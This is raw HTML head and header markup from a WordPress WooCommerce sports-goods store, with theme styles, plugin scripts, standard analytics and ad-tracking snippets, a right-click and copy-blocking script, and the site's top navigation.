.navigation-link-horizontal.navigation-link-separator li:after{background-color:rgba(173,173,173,0.4);}footer a:hover,footer.footer-light-style a:hover,footer .hongo-footer-bottom .widget_nav_menu ul li a:hover,footer.footer-light-style .hongo-footer-bottom .widget_nav_menu ul li a:hover{color:#ffffff;}
/*# sourceURL=hongo-responsive-inline-css */
</style>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://xroadsports.us/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://xroadsports.us/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://xroadsports.us/wp-content/plugins/","pluginurl":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://xroadsports.us/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CHF177JC77U4U8BVEPMG","currency":"USD","country":"","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://xroadsports.us/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NTC9JL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["xroadsports.us"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTC9JL");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://xroadsports.us/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xroadsports.us/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ahlq8n0I-igPx8D4YIqhmO5RK7H0dq8mXJV6L9mzyhA" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '254108266946716', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://xroadsports.us/wp-content/uploads/2023/05/cropped-xraod-Logo-Purple-e1683519597830-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xroadsports.us/wp-content/uploads/2023/05/cropped-xraod-Logo-Purple-e1683519597830-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xroadsports.us/wp-content/uploads/2023/05/cropped-xraod-Logo-Purple-e1683519597830-180x180.png" />
<meta name="msapplication-TileImage" content="https://xroadsports.us/wp-content/uploads/2023/05/cropped-xraod-Logo-Purple-e1683519597830-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1688995580859{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1682580059541{padding-top: 0px !important;padding-right: 0% !important;padding-left: 0% !important;background-color: #a6db22 !important;}.vc_custom_1661497486249{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #eeeeee !important;}.vc_custom_1689140930741{padding-top: 0px !important;padding-bottom: 0px !important;background-color: #eeeeee !important;}.vc_custom_1689140944043{border-right-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #000000 !important;}.vc_custom_1698559557346{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #f7f7f7 !important;}.vc_custom_1689138543994{padding-top: 40px !important;padding-bottom: 0px !important;background-color: #eeeeee !important;}.vc_custom_1570625646734{padding-top: 0px !important;padding-bottom: 0px !important;background-color: #000000 !important;}.vc_custom_1689137330927{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1682578890953{padding-top: 40px !important;padding-bottom: 10px !important;background-color: #eeeeee !important;}.vc_custom_1682578927019{padding-top: 30px !important;padding-bottom: 20px !important;}.vc_custom_1717021461524{margin-top: -30px !important;margin-bottom: 80px !important;}.vc_custom_1682580088148{margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 2px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1661497184341{padding-top: 5% !important;padding-right: 14% !important;padding-bottom: 5% !important;padding-left: 14% !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1661497169134{padding-top: 5% !important;padding-right: 14% !important;padding-bottom: 5% !important;padding-left: 14% !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1661497205198{padding-top: 5% !important;padding-right: 14% !important;padding-bottom: 5% !important;padding-left: 14% !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1717021611065{padding-top: 5% !important;padding-right: 14% !important;padding-bottom: 5% !important;padding-left: 14% !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1661799109437{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1682579691371{margin-top: 22px !important;}.vc_custom_1682579701372{margin-top: 22px !important;}.vc_custom_1682579711182{margin-top: 22px !important;}.vc_custom_1682579719158{margin-top: 22px !important;}.vc_custom_1661497395206{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1661497413427{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1661499329003{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0% !important;margin-left: 0px !important;}.vc_custom_1661499318063{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0% !important;margin-left: 0px !important;}.vc_custom_1689140909138{margin-right: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1572615496060{border-bottom-width: 0px !important;border-bottom-color: rgba(255,255,255,0.1) !important;border-bottom-style: solid !important;}.vc_custom_1653438967243{background-image: url(https://xroadsports.us/wp-content/uploads/2022/05/front-page-image.jpg?id=100537) !important;}.vc_custom_1650294807186{background-image: url(https://xroadsports.us/wp-content/uploads/2022/04/basketball_thumb.jpg?id=99843) !important;}.vc_custom_1698559834708{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 20px !important;padding-left: 0px !important;background-color: #000000 !important;}.vc_custom_1650271144609{margin-bottom: 15px !important;}.vc_custom_1650276894221{padding-right: 26% !important;padding-left: 26% !important;}.vc_custom_1698559514812{margin-top: 35px !important;}.vc_custom_1698559651054{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 20px !important;padding-left: 0px !important;background-color: #000000 !important;}.vc_custom_1570620866388{margin-bottom: 15px !important;}.vc_custom_1650276943114{padding-right: 26% !important;padding-left: 26% !important;}.vc_custom_1698559774641{margin-top: 35px !important;}.vc_custom_1682578065098{padding-top: 0px !important;padding-right: 10px !important;padding-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1682577934210{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1682578073581{padding-top: 0px !important;padding-right: 10px !important;padding-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1689139130105{margin-top: -31px !important;margin-bottom: 45px !important;}.vc_custom_1650297429445{padding-right: 25% !important;padding-left: 29% !important;background-image: url(https://xroadsports.us/wp-content/uploads/2022/04/OTS-message.png?id=99853) !important;}.vc_custom_1570631332940{padding-top: 6% !important;padding-right: 7% !important;padding-bottom: 6% !important;padding-left: 7% !important;background-color: #000000 !important;}.vc_custom_1653719878304{padding-top: 17% !important;padding-bottom: 17% !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="hongo-custom-css">.vc_custom_1567490721569{padding-right: 0px !important;}.vc_custom_1564490849884{margin-left: 10px !important;}.vc_custom_1563542245374{padding-top: 0px !important;}@media (max-width: 991px){.hongo_responsive_1564641726646{margin-right:-5px !important; padding-right:0px !important; }.hongo_responsive_1564486658353{padding-left:0px !important; }.hongo_responsive_1649576022640{margin-right:0px !important; }}.vc_custom_1558698039170{padding-right: 20% !important;padding-left: 20% !important;}.vc_custom_1558695657447{padding-top: 30px !important;padding-right: 20% !important;padding-bottom: 30px !important;padding-left: 20% !important;background-color: #141414 !important;}.vc_custom_1558775900328{padding-right: 20% !important;}.vc_custom_1558777330441{padding-right: 20% !important;}.vc_custom_1650285948748{padding-bottom: 14px !important;}.vc_custom_1667132315159{margin-bottom: 12px !important;}@media (max-width: 1199px){.hongo_responsive_1558698039175{padding-right:15px !important; padding-left:15px !important; }.hongo_responsive_1558695657451{padding-right:15px !important; padding-left:15px !important; }.hongo_responsive_1558775900331{padding-right:10% !important; }.hongo_responsive_1558777330443{padding-right:15px !important; }.hongo_responsive_1667132315160{width: 100% !important; }}@media (max-width: 991px){.hongo_responsive_1558775900331{padding-right:15px !important; }.hongo_responsive_1558777330443{margin-top:40px !important; }}@media (max-width: 767px){.hongo_responsive_1558698039175{padding-right:0px !important; padding-left:0px !important; }.hongo_responsive_1558695657451{padding-right:0px !important; padding-left:0px !important; }.hongo_responsive_1558775900331{margin-bottom:30px !important; padding-right:15px !important; }.hongo_responsive_1558775908565{margin-bottom:30px !important; }.hongo_responsive_1558775914452{margin-bottom:30px !important; }.hongo_responsive_1558775976036{margin-bottom:30px !important; }.hongo_responsive_1558777330443{margin-top:0px !important; }.hongo_responsive_1558695855087{margin-top:15px !important; }}</style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-803549083 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-803549083"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-803549083", { "groups": "GLA", "send_page_view": false });		</script>

			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://xroadsports.us/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body data-rsssl=1 class="home archive paged post-type-archive post-type-archive-product wp-custom-logo wp-embed-responsive paged-2 page-paged-2 wp-theme-hongo theme-hongo woocommerce-shop woocommerce woocommerce-page woocommerce-no-js none hongo-shop-masonry-wrap wpb-js-composer js-comp-ver-8.0.1 vc_responsive">
		<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
		<div class="hongo-layout">
							    <!-- Header -->
    <header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
            <div class="mini-header-main-wrapper no-sticky">
        <div class="container">
            <section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-content-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-6 sm-text-left"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="hongo-social-links display-inline-block social-icon-style-1 social-icon-1"><ul class="extra-small-icon"><li><a class="facebook-f" target="_blank" href="https://www.facebook.com/XROADSPORTS.US"><i class="fa-brands fa-facebook-f"></i></a></li><li><a class="instagram" target="_blank" href="https://www.instagram.com/xroadsports"><i class="fa-brands fa-instagram"></i></a></li><li><a class="pinterest-p" target="_blank" href="https://www.%20Pinterest.com/xroadsports"><i class="fa-brands fa-pinterest-p"></i></a></li><li><a class="youtube" target="_blank" href="https://www.youtube.com/channel/UCL_z40WnlN3JD2uBNwhgnCQ"><i class="fa-brands fa-youtube"></i></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-sm vc_col-xs-3 vc_hidden-xs text-center"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="hongo-widgtes-sidebar display-inline-block xs-display-none vc_custom_1564490849884 alt-font"><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget">CUSTOMER SUPPORT 800-940-0567</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-6 text-right"><div class="vc_column-inner vc_custom_1567490721569"><div class="wpb_wrapper"><div  class="hongo-widgtes-sidebar alt-font"><div id="hongo_custom_menu_widget-2" class="widget widget_nav_menu"><div class="widget-title"><a href="javascript:void(0);" class="wp-nav-menu-responsive-button"><span class="menu-lable">Menu</span></a></div><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-52326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52326 simple-dropdown simple-dropdown-right"><a href="https://xroadsports.us/business-locations/" itemprop="url" ><span class="menu-hover-line">eStore</span></a></li>
<li id="menu-item-52145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52145 simple-dropdown simple-dropdown-right"><a href="https://xroadsports.us/newsletter/" itemprop="url" ><span class="menu-hover-line">Newsletter</span></a></li>
<li id="menu-item-52148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52148 simple-dropdown simple-dropdown-right"><a href="https://xroadsports.us/faqs/" itemprop="url" ><span class="menu-hover-line">FAQs</span></a></li>
</ul></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
